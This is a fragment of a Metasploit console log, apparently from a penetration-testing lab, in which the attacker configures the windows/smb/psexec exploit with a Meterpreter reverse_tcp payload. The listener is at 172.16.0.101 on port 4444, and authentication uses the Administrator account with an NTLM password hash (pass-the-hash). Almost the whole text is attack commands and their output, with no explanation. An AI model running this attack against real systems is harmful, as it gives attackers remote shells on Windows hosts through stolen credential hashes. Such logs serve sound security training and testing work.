 msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBUser no The username to authenticate as
主文件夹
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.0.101 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > set SMBUser Administrator
SMBUser => Administrator
msf6 exploit(windows/smb/psexec) > set SMBPass aad3b435b51404eeaad3b435b51404ee:8bc788ae28b998c82d029df8b805906d
SMBPass => aad3b435b51404eeaad3b435b51404ee:8bc788ae28b998c82d029df8b805906d
msf6 exploit(windows/smb/psexec) > options